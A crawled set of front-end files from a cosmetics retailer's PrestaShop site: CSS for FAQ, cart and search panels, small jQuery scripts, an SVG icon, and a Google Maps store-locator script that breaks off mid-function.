@media (max-width: 570px) {
  .faqs-topic ul {
    margin-top: 38px;
    grid-template-columns: repeat(1, 1fr);
  }
}
.faqs-answer {
  margin-bottom: 80px;
}

.product-faqs {
  max-width: calc(100vw - 40px);
  margin: 0 auto;
}
.product-faqs .faqs-section {
  border-top: none;
  border-bottom: 0.5px solid var(--color-aqua);
  width: 1280px;
  padding: 38px 0 48px;
}
.product-faqs.a-b-testing {
  margin: 120px auto 0;
  display: flex;
  align-items: flex-start;
  column-gap: 25px;
  width: 1280px;
}
.product-faqs.a-b-testing img {
  order: 2;
  position: sticky;
  top: 10px;
}
.product-faqs.a-b-testing .title {
  font-size: 32px;
  color: var(--color-aqua);
  font-family: var(--ranade-font);
  font-weight: 500;
  border-bottom: 1px solid var(--color-silver);
  padding-bottom: 33px;
  margin-bottom: 21px;
}
.product-faqs.a-b-testing .faqs-section {
  padding: 0;
  border: none;
  width: unset;
  margin: 0;
  flex: 1;
}
.product-faqs.a-b-testing .faqs-list .question {
  font-size: 16px;
  font-weight: 500;
}
.product-faqs.a-b-testing .faqs-list .question:not(.open)::after {
  top: 3px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none' viewBox='0 0 18 18'%3e%3cpath stroke='%23003C40' stroke-width='1.049' d='M17 8.867c0 4.345-3.582 7.867-8 7.867s-8-3.522-8-7.867C1 4.522 4.582 1 9 1s8 3.522 8 7.867Z'/%3e%3cpath fill='%23003C40' d='m13.106 6.84.894.894-5 5-5-5 .894-.894L9 10.946l4.106-4.106Z'/%3e%3c/svg%3e ");
  width: 18px;
  height: 18px;
}
.product-faqs.a-b-testing .faqs-list .article {
  margin-bottom: 24px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--color-silver);
}
.product-faqs.a-b-testing .faqs-list .article:last-child {
  margin: 0;
}
@media (max-width: 500px) {
  .product-faqs.a-b-testing .title {
    margin-bottom: 14px;
    padding-bottom: 13px;
  }
  .product-faqs.a-b-testing .faqs-list .article {
    margin-bottom: 12px;
    padding-bottom: 0px;
  }
}
@media (max-width: 760px) {
  .product-faqs.a-b-testing {
    flex-direction: column-reverse;
    margin: 13px auto 0;
  }
  .product-faqs.a-b-testing .title {
    font-size: 26px;
    margin-top: 26px;
  }
  .product-faqs.a-b-testing .faqs-list .answer {
    font-size: 14px;
  }
  .product-faqs.a-b-testing .faqs-list .question {
    margin-bottom: 11px;
  }
  .product-faqs.a-b-testing img {
    width: 100%;
    height: 310px;
    object-fit: cover;
    position: static;
  }
}

/*# sourceMappingURL=faq.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/iqitfreedeliverycount/views/css/front.css
body_size: -422
content:
/* */

.iqitfreedeliverycount-detach.hidden-detach{
  display: none;
}
.iqitfreedeliverycount-hidden{
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_ldb_imageslider/views/css/oh_imageslider.css
body_size: -372
content:
/**
 * 2009-2018 ohmyweb!
 *
 * @author    ohmyweb <contact@ohmyweb.fr>
 * @copyright 2009-2018 ohmyweb!
 * @license   Proprietary - no redistribution without authorization
 */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/modules/ldb_shoppingcart/ldb_shoppingcart.css
body_size: 2090
content:
.ldb-cart-item {
  display: flex;
  color: var(--color-aqua);
  padding-bottom: 24px;
  border-bottom: 1px solid rgba(198, 198, 198, 0.5);
  margin-top: 24px;
}
.ldb-cart-item .summary {
  display: flex;
  margin-top: 16px;
  justify-content: space-between;
}
.ldb-cart-item .remove {
  position: absolute;
  right: 0;
  top: 0;
}
.ldb-cart-item .title,
.ldb-cart-item .price {
  font-weight: 700;
}
.ldb-cart-item .title {
  margin-right: 20px;
}
.ldb-cart-item .info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: relative;
}
.ldb-cart-item .img {
  margin-right: 16px;
}
.ldb-cart-item .price {
  display: flex;
  white-space: nowrap;
}
.ldb-cart-item .has-discount {
  color: var(--color-salmon);
  margin-right: 5px;
}
.ldb-cart-item .regular-price {
  font-weight: 400;
  color: var(--color-cinder);
}
.ldb-cart-item .quantity {
  display: flex;
  border: 0.5px solid #161616;
}
.ldb-cart-item .quantity input {
  width: 27px;
  height: 31px;
  text-align: center;
  -moz-appearance: textfield;
  /* Firefox */
}
.ldb-cart-item .quantity input::-webkit-outer-spin-button, .ldb-cart-item .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.ldb-cart-item .quantity a {
  padding: 5px 10px;
}
.ldb-cart-item .combinations .label {
  display: none;
}

.ldb-cart-accessoires {
  width: 330px;
  margin-left: auto;
  background-color: #f2ebdf;
  height: 100%;
  cursor: default;
  top: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-top: 12px;
  position: absolute;
  right: 100%;
}
.ldb-cart-accessoires figure {
  display: flex;
  font-weight: 700;
  color: var(--color-aqua);
}
.ldb-cart-accessoires figcaption {
  flex: 1;
  margin-left: 16px;
}
.ldb-cart-accessoires li {
  border-bottom: 1px solid rgba(198, 198, 198, 0.5);
  padding-bottom: 24px;
  margin-bottom: 24px;
}
.ldb-cart-accessoires .btn {
  width: 100%;
  margin-top: 12px;
  padding: 16px 30px;
}
.ldb-cart-accessoires .title {
  margin-bottom: 5px;
  display: block;
  margin-top: -4px;
}
@media (max-width: 815px) {
  .ldb-cart-accessoires {
    display: none;
  }
}

.ldb-cart-samples {
  padding: 24px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 700;
  color: var(--color-aqua);
  border-bottom: 1px solid rgba(198, 198, 198, 0.5);
}
.ldb-cart-samples-list.dialog-content {
  display: none;
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}
.ldb-cart-samples-list.dialog-content .cart-samples-list {
  display: flex;
  flex-wrap: wrap;
  margin: -20px -14px;
  padding-bottom: 30px;
}
.ldb-cart-samples-list.dialog-content .cart-samples-list > li {
  width: 105px;
  margin: 29px 14px;
}
.ldb-cart-samples-list.dialog-content .title {
  font-weight: 700;
  text-align: center;
  color: var(--color-aqua);
  display: block;
  line-height: 120%;
  margin-top: 9px;
}
.ldb-cart-samples-list.dialog-content .dialog-back {
  width: 100%;
  text-align: left;
  font-size: 15px;
  margin: -7px 0 14px;
}
.ldb-cart-samples-list.dialog-content .dialog-back > svg {
  margin-right: 7px;
}
.ldb-cart-samples-list.dialog-content .dialog-back + .dialog-title {
  margin-bottom: -19px;
}
.ldb-cart-samples-list.dialog-content .confirm-selection.float {
  margin-bottom: 40px;
}
.ldb-cart-samples-list.dialog-content .text {
  width: 100%;
  height: 149px;
  background: var(--color-aqua);
  color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  padding: 5px;
  font-weight: 400;
}
.ldb-cart-samples-list.dialog-content input + label {
  padding-left: 0 !important;
  min-height: 149px;
}
.ldb-cart-samples-list.dialog-content input + label::after {
  top: calc(100% + 12px);
  left: calc(50% - 4px);
}
.ldb-cart-samples-list.dialog-content input + label::before {
  top: calc(100% + 8px);
  left: calc(50% - 8px);
}
.ldb-cart-samples-list.dialog-content input:disabled + label {
  opacity: 0.5;
  pointer-events: none;
}
.ldb-cart-samples-list.dialog-content.no-animation {
  transition: unset;
}

.ldb-samples-variants {
  display: flex;
  align-items: flex-start;
  border-bottom: 1px solid rgba(198, 198, 198, 0.5);
  padding-bottom: 25px;
}
.ldb-samples-variants .price {
  float: right;
}
.ldb-samples-variants .desc {
  font-size: 16px;
}
.ldb-samples-variants .price,
.ldb-samples-variants .txt {
  font-weight: 700;
  color: var(--color-aqua);
  margin-bottom: 5px;
}
.ldb-samples-variants .product-variants-item {
  display: flex;
  margin-top: 16px;
}
.ldb-samples-variants .product-variants {
  flex: 1;
  padding-left: 20px;
}
.ldb-samples-variants .product-variants .color {
  margin-right: 12px;
  position: relative;
}
.ldb-samples-variants .product-variants .texture::after {
  top: 100%;
  font-size: 11px;
}
.ldb-samples-variants .product-variants input {
  position: absolute;
}
.ldb-samples-variants .product-variants input:disabled + span {
  opacity: 0.5;
  pointer-events: none;
}

.ldb-gift-wrap {
  padding: 18px 0;
  border-top: 1px solid rgba(198, 198, 198, 0.5);
}
.ldb-gift-wrap img {
  margin-right: 8px;
  border: 1px solid #f2ebdf;
}
.ldb-gift-wrap label {
  display: flex;
}
.ldb-gift-wrap .price {
  font-weight: 700;
}
.ldb-gift-wrap .label {
  flex: 1;
  transition: all 0.3s;
}
.ldb-gift-wrap .title {
  position: relative;
  cursor: pointer;
  transition: all;
  width: 100%;
  display: block;
}
.ldb-gift-wrap .title::after {
  width: 14px;
  height: 9px;
  position: absolute;
  right: 0;
  top: 5px;
  content: "";
  transition: transform 0.3s ease;
  background: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='9' fill='none' viewBox='0 0 14 9'%3e%3cpath fill='%23161616' d='M1.58.326.4 1.513 7 8.106l6.6-6.6-1.18-1.18L7 5.746 1.58.326Z'/%3e%3c/svg%3e ") no-repeat;
}
.ldb-gift-wrap .title.active::after {
  transform: rotate(180deg);
}
.ldb-gift-wrap ul {
  overflow: hidden;
  display: none;
}
.ldb-gift-wrap input:disabled + label {
  opacity: 0.5;
  pointer-events: none;
}

.ldb-cart-shipping {
  font-size: 24px;
  color: var(--color-aqua);
}
.ldb-cart-shipping .label {
  margin-bottom: 3px;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
}
.ldb-cart-shipping small {
  font-size: 11px;
}

.ldb-cart-bottom {
  margin: 0 auto;
}
.ldb-cart-bottom .ldb-total {
  font-size: 24px;
  color: #003c40;
  display: flex;
  justify-content: space-between;
  border-top: 1px solid rgba(198, 198, 198, 0.5);
  margin-top: 17px;
  padding-top: 10px;
}
.ldb-cart-bottom .price {
  font-weight: 700;
  text-transform: capitalize;
}
.ldb-cart-bottom .btn {
  width: 100%;
  margin-top: 20px;
}
.ldb-cart-bottom .cart-notif {
  color: var(--color-aqua);
  text-align: center;
  margin-top: 6px;
}

.ldb-cart-content {
  font-size: 15px;
  --dialog-width: calc(100% + 330px);
}
.ldb-cart-content .dialog-body {
  margin: 17px 0 3px;
}
.ldb-cart-content .dialog-content {
  position: relative;
}
@media (max-width: 992px) {
  .ldb-cart-content .dialog-content {
    width: 55%;
  }
}
@media (max-width: 815px) {
  .ldb-cart-content .dialog-content {
    width: 100%;
  }
}
.ldb-cart-content .dialog-header {
  padding-top: 23px;
}
.ldb-cart-content .dialog-footer {
  width: 100%;
  background: #fdfbf5;
  padding: 33px 0 23px;
}
.ldb-cart-content .dialog-wrapper,
.ldb-cart-content .dialog-header,
.ldb-cart-content .dialog-body {
  max-width: 515px;
  width: calc(100% - 32px);
}
.ldb-cart-content .ldb-cart-list {
  flex: 1;
}
.ldb-cart-content .cart-loading {
  display: none;
}
.ldb-cart-content .cart-loading.show {
  display: block;
}
.ldb-cart-content .cart-loading.show + .price {
  display: none;
}
@media (max-width: 630px) {
  .ldb-cart-content {
    font-size: 16.5px;
  }
  .ldb-cart-content .dialog-header {
    border-bottom: none;
    font-size: 16.5px;
    padding: 7px 0;
  }
  .ldb-cart-content .dialog-footer {
    padding: 10px 0 14px;
  }
  .ldb-cart-content .dialog-close {
    order: -1;
  }
  .ldb-cart-content .dialog-close svg {
    height: 10px;
    width: auto;
  }
  .ldb-cart-content .dialog-back {
    margin: 0 !important;
    width: unset !important;
  }
  .ldb-cart-content .dialog-back + .dialog-title {
    margin: 0 !important;
  }
  .ldb-cart-content .ldb-cart-item {
    margin-top: 16px;
  }
  .ldb-cart-content .ldb-cart-item .remove svg {
    width: 11px;
    height: auto;
  }
  .ldb-cart-content .ldb-gift-wrap {
    padding: 18px 0;
  }
  .ldb-cart-content .ldb-cart-shipping {
    font-size: 16.5px;
  }
  .ldb-cart-content .ldb-total {
    font-size: 16.5px;
    margin-top: 10px;
    padding-top: 12px;
  }
  .ldb-cart-content .ldb-cart-bottom .btn {
    margin-top: 13px;
  }
  .ldb-cart-content .cart-notif {
    margin-top: 13px;
    font-size: 13px;
  }
  .ldb-cart-content .ldb-cart-samples-list .dialog-header {
    position: relative;
  }
  .ldb-cart-content .ldb-cart-samples-list .dialog-header::after {
    background-color: #c6c6c6;
    content: "";
    width: 100dvw;
    position: absolute;
    top: calc(100% + 4px);
    height: 1px;
    left: 50%;
    transform: translateX(-50%);
  }
}
.ldb-cart-content .exclusive-promos {
  text-align: left;
  margin-top: 0;
}

.ldb-cart-notification {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
}
.ldb-cart-notification.active {
  display: block;
  z-index: 99999;
}
.ldb-cart-notification .notification {
  background: var(--color-aqua);
  position: relative;
  padding: 0.125rem 0.9375rem;
  font-size: 12px;
  text-align: center;
  width: 100%;
  margin: 0 auto;
  color: #ffffff;
  line-height: 1.563rem;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  transform: translate(0px, -50px);
}
.ldb-cart-notification .notification-error {
  background: #bb0202;
}
.ldb-cart-notification .notification-warning {
  background: #e98825;
}
.ldb-cart-notification .notification-wrapper {
  position: absolute;
  width: 100%;
}
.ldb-cart-notification .notification-wrapper.disable {
  pointer-events: none;
}
.ldb-cart-notification .notification-title {
  margin-right: 15px;
  padding: 0 0.9375rem;
  line-height: 1.875rem;
  display: inline-block;
}
.ldb-cart-notification .notification-close {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  cursor: pointer;
  text-align: right;
  margin: 0 auto;
  width: 1280px;
  max-width: calc(100dvw - 3rem);
}
.ldb-cart-notification .notification.show {
  visibility: visible;
  z-index: 99999;
  transform: translate(0px, 0px);
  transition: all 0.7s ease 0s;
  opacity: 1;
}
.ldb-cart-notification .notification.closed {
  visibility: hidden;
  z-index: -1;
  transform: translate(0px, -50px);
  transition: all 0.7s ease 0s;
  opacity: 0;
}
.ldb-cart-notification .noti {
  display: none;
}
.ldb-cart-notification .noti.active {
  display: block;
}

.ldb-cart-temp {
  display: none;
}

@media (max-width: 630px) {
  #cart-product-samples-dialog .dialog-header {
    flex-direction: column;
    align-items: flex-start;
  }
  #cart-product-samples-dialog .dialog-close {
    width: 13px;
    height: 13px;
  }
  #cart-product-samples-dialog .dialog-close::after, #cart-product-samples-dialog .dialog-close::before {
    height: 1.5px;
    background-color: var(--color-cinder);
  }
  #cart-product-samples-dialog .dialog-title {
    color: var(--color-aqua);
    font-size: 24px;
    margin: 12px 0 9px;
  }
}
.ldb-cart-list-items.borderless > li:last-child,
.ldb-cart-samples.borderless {
  border-bottom-color: transparent;
}

/*# sourceMappingURL=ldb_shoppingcart.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_emailsubscription/views/css/front.css
body_size: -350
content:
/* override */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css
body_size: 375
content:
.PM_ASBlockOutput {
  position: fixed;
  height: 100vh;
  height: 100dvh;
  top: 0;
  z-index: 205;
  width: 35%;
  max-width: 462px;
  min-width: 372px;
  transition: transform 0.3s;
  right: 0;
  transform: translateX(100%);
  background: #ffffff;
}

.extend .PM_ASBlockOutput {
  transform: translateX(0);
}

.PM_ASBlockOutput .card {
  margin: 140px auto 0;
  height: calc(100vh - 140px);
  width: 322px;
  max-width: 100%;
  overflow-y: auto;
  /* Firefox */
  scrollbar-width: thin;
  scrollbar-color: #F7F5EF transparent;
  padding: 0 10px;
}

/* Chrome, Edge, and Safari */
.PM_ASBlockOutput .card::-webkit-scrollbar {
  width: 20px;
}

.PM_ASBlockOutput .card::-webkit-scrollbar-track {
  background-color: transparent;
}

.PM_ASBlockOutput .card::-webkit-scrollbar-thumb {
  background-color: #F7F5EF;
  border-radius: 20px;
  border: 6px solid transparent;
  background-clip: content-box;
}

.PM_ASBlockOutput .card::-webkit-scrollbar-thumb:hover {
  background-color: #EFEDE7;
}

.PM_ASCriterionsGroupTitle {
  color: var(--color-cinder);
  border-bottom: 0.5px solid #C6C6C67A;
  font-size: 15px;
  width: 100%;
  text-align: left;
  padding-bottom: 0.9rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
}

.PM_ASCriterionsGroupTitle svg {
  transition: transform .3s ease;
}

.PM_ASCriterionsGroupTitle:not(.active) svg {
  transform: rotate(180deg);
}
.PM_ASCriterionsGroupTitle + .PM_ASCriterionsGroupOuter{
  overflow: hidden;padding-bottom: 3px;
}
.PM_ASCriterionsGroup {
  margin-bottom: 2.5rem;
}

.PM_ASResetSearch {
  font-size: 10px;
  text-decoration: underline;
  text-transform: uppercase;
  color: var(--color-aqua);
  position: absolute;
  top: 94px;
  right: 84px;
}

.PM_ASearchTitle {
  display: none;
}

.as4-loader-blur #product_list {
  filter: blur(2px);
}

/* mobile */
@media (max-width: 760px) {
  .PM_ASearchTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: var(--color-aqua);
    border-bottom: 1px solid #cdcdcd;
    margin-bottom: 34px;
    padding-bottom: 11px;
  }

  .PM_ASBlockOutput {
    width: 100vw;
    max-width: unset;
  }

  .PM_ASBlockOutput .card {
    margin: 12px 24px;
    height: 100%;
    width: calc(100% - 48px);
  }

  .PM_ASCriterionsGroup {
    margin-bottom: 27px;
  }

  .PM_ASResetSearch {
    top: 15px;
    right: 64px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_topmessage/views/js/front.js
body_size: -251
content:
// override
$('.js-TopMessage').find('span').each(function(i, el) {
    if ($(el).attr('data-link')) {
        $(el).on('click', function() {
            window.location.href = $(el).attr('data-link');
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/iqitfreedeliverycount/views/js/front.js
body_size: 214
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

$(document).ready(function(){

	$iqitFreeDelivery = $('.iqitfreedeliverycount-detach').first();
	$('#header .cart-prices').append($iqitFreeDelivery.clone());

	$(document).on('show.bs.modal', '#blockcart-modal', function(e){
    $('#blockcart-modal .cart-content').last().append($iqitFreeDelivery);
    $iqitFreeDelivery.removeClass('hidden-detach');
	});

	prestashop.on('updateCart', function (event) {
			$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: prestashop.urls.base_url + 'modules/iqitfreedeliverycount/iqitfreedeliverycount-ajax.php' + '?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			data: 'recalculate=' + iqitfdc_from,
			success: function(jsonData)
			{
				if (jsonData == 0)
				$('.iqitfreedeliverycount').addClass('iqitfreedeliverycount-hidden');
				else{
					$('.iqitfreedeliverycount').removeClass('iqitfreedeliverycount-hidden');
					$('.ifdc-remaining-price').text(jsonData);
				}

			}
		});
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-3-1.svg?20250321111850
body_size: 80
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56" height="60" fill="none" viewBox="0 0 56 60">
  <path stroke="#fff" d="M55.5 32C55.5 16.812 43.188 4.5 28 4.5S.5 16.812.5 32 12.812 59.5 28 59.5 55.5 47.188 55.5 32Z"/>
  <mask id="a" width="24" height="24" x="16" y="20" maskUnits="userSpaceOnUse" style="mask-type:luminance">
    <path fill="#fff" d="M16 20h24v24H16V20Z"/>
  </mask>
  <g mask="url(#a)">
    <path fill="#fff" fill-rule="evenodd" d="M19 22h16c1.11 0 2 .89 2 2v9.5l-.5-4.5h-3l-1.5.5-.5.5H19v6h9.5v2H19c-1.11 0-2-.89-2-2l.01-12c0-1.11.88-2 1.99-2Zm0 4h16v-2H19v2Z" clip-rule="evenodd"/>
    <path fill="#fff" d="M38.333 32.667h-.666v-1.334a3.335 3.335 0 0 0-6.667 0v1.334h-.667c-.733 0-1.333.6-1.333 1.333v6.667C29 41.4 29.6 42 30.333 42h8c.734 0 1.334-.6 1.334-1.333V34c0-.733-.6-1.333-1.334-1.333Zm-6-1.334c0-1.106.894-2 2-2 1.107 0 2 .894 2 2v1.334h-4v-1.334Zm6 9.334h-8V34h8v6.667Zm-4-2c.734 0 1.334-.6 1.334-1.334 0-.733-.6-1.333-1.334-1.333C33.6 36 33 36.6 33 37.333c0 .734.6 1.334 1.333 1.334Z"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/storelocator/views/js/stores_17.js
body_size: 7540
content:
/*
*
* DISCLAIMER
*
* Do not edit or add to this file.
* You are not authorized to modify, copy or redistribute this file.
* Permissions are reserved by FME Modules.
*
*  @author    FMM Modules
*  @copyright FME Modules 2021
*  @license   Single domain
*/
var $_slBox;
var sl_url;
var autocompleteOptions;
const userTimezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
$(document).ready(function () {
    if ($('.stores-list').length === 0) return;

    $_slBox = $('.fmeSearchbyProduct');
    sl_url = search_link;
    autocompleteOptions = {
        url: search_url,
        dataType: 'json',
        theme: "bootstrap",
        ajaxSettings: {
            method: 'POST',
        },
        placeholder: placeholder_label,
        requestDelay: 300,
        preparePostData: function (data, inputPhrase) {
            data = {
                ajax: true,
                s: inputPhrase,
                resultsPerPage: 10,
                action: 'searchStoreProduct',
            };
            return data;
        },
        getValue: function (element) {
            return element.name;
        },
        list: {
            maxNumberOfElements: 10,
            onClickEvent: function () {
                var responseData = $_slBox.getSelectedItemData();
                var _id_sl = responseData.id_product;
                var _name_sl = responseData.name;
                $('#fmeSearchProduct').attr('value', _name_sl);
                $('#fmeSearchProduct').attr('name', _id_sl);
                $('#fmeSearchProduct').attr('placeholder', _name_sl);
            },
        },
    };

    $(document).on('change', '#locationSelect', () => fmmSlTriggerStore($(this).val()));

    initMap();
    $_slBox.easyAutocomplete(autocompleteOptions);

    // check if pickup from store is enabled
    if (FMESL_PICKUP_STORE == 1) {
        if ($.inArray(st_page, ['order', 'orderopc']) >= 0) {
            checkCarrier($('.delivery-options').find('input[type=radio]:checked').val());
        }

        prestashop.on('updatedDeliveryForm', function (event) {
            checkCarrier(event.dataForm[0].value);
        });
    }

    // toggle map and list in mobile
    $(document).on("click", ".stores-list .tab", function () {
        if (!$(this).hasClass("active")) {
            $(".stores-list .tab").removeClass("active");
            $(".stores-list .tab-content").slideUp();
            $(this).addClass("active");
            $($(this).data("target")).slideDown();
        }
    });
});


function initMarkers() {
    searchUrl += '?ajax=1&all=1';
    downloadUrl(searchUrl, function (data) {
        var xml = parseXml($.trim(data));
        var markerNodes = xml.documentElement.getElementsByTagName('marker');
        var bounds = new google.maps.LatLngBounds();
        if (FMESL_LAYOUT_THEME > 0) {
            $('#fmmsl_split_list').html('<ul></ul>');
            clearLocations(markerNodes.length);
        }
        $("#total-showrooms").text(markerNodes.length);
        for (var i = 0; i < markerNodes.length; i++) {
            var name = markerNodes[i].getAttribute('name');
            var address = markerNodes[i].getAttribute('address');
            var addressNoHtml = markerNodes[i].getAttribute('addressNoHtml');
            var other = markerNodes[i].getAttribute('other');
            var distance = parseFloat(markerNodes[i].getAttribute('distance'));
            var id_store = markerNodes[i].getAttribute('id_store');
            var phone = markerNodes[i].getAttribute('phone');
            var link = markerNodes[i].getAttribute('link');
            var email = markerNodes[i].getAttribute('email');
            var fax = markerNodes[i].getAttribute('fax');
            var note = markerNodes[i].getAttribute('note');
            var has_store_picture = markerNodes[i].getAttribute('has_store_picture');
            var openingHours = storeOpening(other);
            var latlng = new google.maps.LatLng(
                parseFloat(markerNodes[i].getAttribute('lat')),
                parseFloat(markerNodes[i].getAttribute('lng'))
            );
            createMarker(latlng, name, address, other, id_store, has_store_picture, email, fax, note, openingHours ? openingHours.time : "");
            if (FMESL_LAYOUT_THEME > 0) {
                $('#fmmsl_split_list ul').append(
                    '<li>' +
                    '<a href="javascript:void(0);" class="haspopup store_title" data-target="#store-' + id_store + '" title="' + name + '">' + name + '</a>' +
                    '<button class="btn btn-green" onclick="fmmSlTriggerStore(' + i + ');">' + translation_5 + '<\/button>' +
                    '<div class="details" id="store-' + id_store + '">' +
                    '<p>' + (openingHours ? openingHours.status + openingHours.time : "") + "  " + (distance ? distance + "km" : "") + '</p>' +
                    '<p>' + addressNoHtml + '</p>' +
                    (latlng ? '<a href="https://maps.google.com/maps?saddr=&daddr=' + latlng + '" target="_blank" class="store_link">' + translation_11 + '</a>' : '') +
                    '</div>' +
                    '</li>'
                );
            }

            bounds.extend(latlng);
        }

        new markerClusterer.MarkerClusterer({
            map, markers, renderer: {
                render: ({ count, position }) => {
                    // create svg url with fill color
                    const svg = window.btoa(`
                <svg fill="#003c40" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240">
                <circle cx="120" cy="120" opacity=".8" r="70" />
                <circle cx="120" cy="120" opacity=".6" r="90" />
                <circle cx="120" cy="120" opacity=".3" r="110" />
                <circle cx="120" cy="120" opacity=".1" r="130" />
                </svg>`);

                    // create marker using svg icon
                    return new google.maps.Marker({
                        position,
                        icon: {
                            url: `data:image/svg+xml;base64,${svg}`,
                            scaledSize: new google.maps.Size(45, 45),
                        },
                        label: {
                            text: String(count),
                            color: "#fff",
                            fontSize: "10px",
                        },
                        // adjust zIndex to be above other markers
                        zIndex: Number(google.maps.Marker.MAX_ZINDEX) + count,
                    });
                }
            }
        });
    });
}

function getOpeningData(htmlString) {

    // Convert the HTML string to a jQuery object
    const $table = $(htmlString);
    // Initialize an empty array to hold the data
    const openingHours = [];
    // Loop over the table rows and extract the data
    $table.find('tbody tr').each(function () {
        // Get time information
        const time = $(this).find('td:last-child span').text().trim();
        if (/^(0?[1-9]|1[0-2]):[0-5]\d[AP]M - (0?[1-9]|1[0-2]):[0-5]\d[AP]M$/.test(time)) {
            const openingTime = time.split(" - ")[0];
            const closingTime = time.split(" - ")[1];
            // Add the data to the array as an object
            openingHours.push({ openingTime, closingTime });
        } else {
            openingHours.push(null);
        }
    });

    // The openingHours array now contains the extracted data
    return openingHours;
}

function storeOpening(htmlString) {

    var openingHours = getOpeningData(htmlString);
    if (openingHours.length == 0) return null;

    var today = openingHours[
        new Date(new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' })).getDay() - 1
    ];

    if (!(today && today.openingTime && today.closingTime)) return null;

    var storeOpen = isStoreOpen(today.openingTime, today.closingTime);
    if (storeOpen == "no-data") return null;

    var status = storeOpen ? '<span class="store_status open">' + translation_7 + '</span> - ' : '<span class="store_status close">' + translation_8 + '</span> - ';
    // you can convert store time to the user timezone by using this function userOpeningTime
    var time = storeOpen ? (translation_9 + " " + today.closingTime) : (translation_10 + " " + today.openingTime);
    return { status, time }
}

function isStoreOpen(openingTime, closingTime) {

    const userDateTime = new Date(new Date().toLocaleString("en-US", { timeZone: "Europe/Paris" }));
    const storeOpeningDateTime = TimeToDate(userDateTime, openingTime);
    const storeClosingDateTime = TimeToDate(userDateTime, closingTime);

    return userDateTime >= storeOpeningDateTime && userDateTime <= storeClosingDateTime;
}

function userOpeningTime(time) {
    // if opening time of a store in france is "9:30PM" change it to the user timezone
    // so someone in newyork will see "3:30 AM" instead of "9:30PM"
    const franceTime = TimeToDate(new Date(), time);
    return franceTime.toLocaleString("en-US", {
        timeZone: userTimezone,
        hour: "numeric",
        minute: "numeric",
    })
}

function TimeToDate(date, time) {
    const DateTime = new Date(date);
    const [time_hours, time_minutes] = time.match(/(\d{1,2}):(\d{2})([AP]M)/).slice(1, 3).map(Number);
    DateTime.setHours(time_hours + (time.endsWith("PM") && time_hours !== 12 ? 12 : 0), time_minutes, 0);
    return DateTime;
}

function searchLocations() {
    $('#stores_loader').show();
    var address = document.getElementById('addressInput').value;
    var geocoder = new google.maps.Geocoder();

    geocoder.geocode({ address: address }, function (results, status) {
        if (status === google.maps.GeocoderStatus.OK) {
            searchLocationsNear(results[0].geometry.location);
        } else {
            alert(address + ' ' + translation_6);
        }
        $('#stores_loader').hide();
    });
}

function clearLocations(n, clear) {
    infoWindow.close();
    for (var i = 0; i < markers.length; i++) {
        markers[i].setMap(null);
    }
    markers.length = 0;

    if (parseInt(FMESL_LAYOUT_THEME) <= 0 || (typeof locationSelect != 'undefined')) {

        if (typeof clear !== 'undefined' && clear && $('#locationSelect').length) {
            clearShopOptions('locationSelect');
        }

        $(locationSelect).show();
        var option = $("<option></option>");
        $(option).val('none');
        $(option).html('--');
        if (!n) {
            $(option).html(translation_1);
        } else {
            if (n === 1) {
                $(option).html(`1 ${translation_2}`);
            } else {
                $(option).html(`${n} ${translation_3}`);
            }
        }
        $(locationSelect).append(option);
        //locationSelect.appendChild(option);
        $('#stores-table tr.node').remove();
    }
}

function searchLocationsNear(center) {
    var productID = $('#fmeSearchProduct').attr('name');
    if (typeof (productID) == 'undefined' || productID == null) {
        productID = '';
    }
    //var searchUrl = prestashop.urls.current_url + '?ajax=1&latitude=' + center.lat() + '&longitude=' + center.lng() + '&radius=' + radius+'&product='+productID;
    searchUrl += '?ajax=1&all=0&latitude=' + center.lat() + '&longitude=' + center.lng() + '&product=' + productID;
    downloadUrl(searchUrl, function (data) {
        var xml = parseXml($.trim(data));
        var markerNodes = xml.documentElement.getElementsByTagName('marker');
